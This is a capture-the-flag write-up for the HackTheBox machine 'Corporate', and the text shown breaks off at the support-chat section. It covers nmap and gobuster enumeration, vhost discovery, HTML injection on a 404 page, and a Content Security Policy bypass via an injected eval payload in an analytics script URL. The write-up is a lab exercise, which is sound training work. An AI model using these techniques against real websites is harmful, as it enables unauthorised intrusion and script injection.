Corporate
Tools Used
- terminal
- obsidian
- tmux
- openvpn
- nmap
- chromium
- python
- gobuster
- hydra
Initial Enumeration
Add corporate and corporate.htb to the hosts file.
Port Scan
nmap -sS -sV -A -O -T4 corporate.htb
- Port 80
- openresty/1.21.4.3
- No obvious CVEs
Foothold
Attacking corporate.htb
Port 80 serves a website for Corporate, with most of the pages being static HTML, as is typical with HackTheBox challenges.
Enumerating Directories
Running gobuster against the corporate.htb domain wasn’t super interesting, but revealed two folders worth exploring later: /assets and /vendor.
kali@kali:~$ gobuster dir --url corporate.htb --wordlist directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://corporate.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 175] [--> http://corporate.htb/assets/]
/vendor               (Status: 301) [Size: 175] [--> http://corporate.htb/vendor/]
We’ll recursively dig deep into these, since they serve 403’s when navigating to them in the browser.
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://corporate.htb/assets/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 175] [--> http://corporate.htb/assets/images/]
/css                  (Status: 301) [Size: 175] [--> http://corporate.htb/assets/css/]
/js                   (Status: 301) [Size: 175] [--> http://corporate.htb/assets/js/]
We’ve discovered /assets/images, /assets/css and /assets/js. Digging deeper into the directories with gobuster and my wordlist doesn’t reveal more hits.
It does however give us a clue that the homepage might be loading JavaScript assets and that we should look into those later, and we can use our web browser to see what those are. In Chrome, this is as easy as using the “Sources” tab in DevTools.
Enumerating Subdomains / Vhosts
HackTheBox machines typically have “pretend” subdomains in the form of virtual hosts, since there is no DNS resolution for the boxes. Fortunately gobuster allows us to enumerate these too.
This works by sending requests with the Host HTTP value set to one of the values in a wordlist, and detecting a HTTP 200 OK, or other status code, to try and detect possible hits.
kali@kali:~$ gobuster vhost --url 10.10.11.246 --domain corporate.htb --append-domain --wordlist subdomains-top1million-110000.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://10.10.11.246
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        subdomains-top1million-110000.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: support.corporate.htb Status: 200 [Size: 1725]
Found: git.corporate.htb Status: 403 [Size: 159]
Found: sso.corporate.htb Status: 302 [Size: 38] [--> /login?redirect=]
Found: people.corporate.htb Status: 302 [Size: 32] [--> /dashboard]
This reveals 4 new subdomains to explore. We’ll add these to our /etc/hosts file so that the computer can navigate to them, and explore them in our browser later on.
kali@kali:~$ cat /etc/hosts
<snip>
10.10.11.246    corporate corporate.htb support.corporate.htb git.corporate.htb sso.corporate.htb people.corporate.htb
</snip>
Further manual enumeration
Discovering XSS in 404 page

404 page accepts URL input into the page template, possibly indicating at XSS vulnerabilities.

Testing this with HTML tags shows that the page does indeed render attacker supplied HTML tags.

Content Security Policy
But trying to execute JavaScript via the vulnerability reveals a strong Content Security Policy (CSP), preventing execution.

Refused to execute inline event handler because it violates the following Content Security Policy directive: "default-src 'self' http://corporate.htb http://*.corporate.htb". Either the 'unsafe-inline' keyword, a hash ('sha256-...'), or a nonce ('nonce-...') is required to enable inline execution. Note that hashes do not apply to event handlers, style attributes and javascript: navigations unless the 'unsafe-hashes' keyword is present. Note also that 'script-src' was not explicitly set, so 'default-src' is used as a fallback.
Because of the CSP disallowing inline execution, execution must originate from a file served by the server.
Investigating JavaScript assets
Since we discovered the assets/ and vendor/ directories with gobuster earlier, we can use Chrome to explore the loaded files a little more efficiently with the Dev Tools.

This reveals the existence of lots of JS bundles, including two instances of analytics.min.js - one under vendor/ and one nested inside of assets/js/.
Navigating to the file in Chrome allows us to play with the ?v= parameter, and we can see that we have control over part of the file. The file is fairly obfuscated, so we can try some automated deobfuscation on the assets/ file with our unique parameter.

deobfuscate.io kindly tells us that the contents seem to be of obfuscated with obfuscate.io and even offers a deobsfuscator specifically for it. Giving it a try, we end up with a much, much more readable short JavaScript file.
const Analytics = _analytics.init({
  'app': "corporate-landing",
  'version': 0x64,
  'plugins': [{
    'name': "corporate-analytics",
    'page': ({
      payload: _0x401b79
    }) => {
      fetch("/analytics/page", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x401b79)
      });
    },
    'track': ({
      payload: _0x930340
    }) => {
      fetch("/analytics/track", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x930340)
      });
    },
    'identify': ({
      payload: _0x5cdcc5
    }) => {
      fetch("/analytics/init", {
        'method': "POST",
        'mode': "no-cors",
        'body': JSON.stringify(_0x5cdcc5)
      });
    }
  }]
});
Analytics.identify(where_is_the_parameter.toString());
Analytics.page();
Array.from(document.querySelectorAll('a')).forEach(_0x40e926 => {
  _0x40e926.addEventListener("click", () => {
    Analytics.track('click', {
      'text': _0x40e926.textContent,
      'href': _0x40e926.href
    });
  });
});
if (document.getElementById("form-submit")) {
  document.getElementById("form-submit").addEventListener("click", () => {
    Analytics.track("sup-sent");
  });
}
It seems like we can supply any value as an argument for Analytics.identify(), which is defined in the other vendor/analytics.min.js file. Because we are changing the value of the script with our input, it should be possible to inject an executable statement by closing the function call and using an eval statement to execute whatever JavaScript we want.
This should conform with the browsers execution policy, since the CSP will allow the analytics.min.js files. With some trial and error, we can inject a value that should evaluate an alert(1) into the script.
http://corporate.htb/assets/js/analytics.min.js?v=1337));eval(alert(1));//'
There isn’t anything immediately obvious as a next step, so we’ll keep this exploit in our back-pocket to potentially use later.
Attacking support.corporate.htb
Scrolling down on the homepage and trying to use the Contact form sends you to http://support.corporate.htb/new, which is a subdomain we found with our earlier enumeration.
Navigating here shows us a page with a “name” field and a “chat” button, which leads us into a chat conversation with a “support agent”.
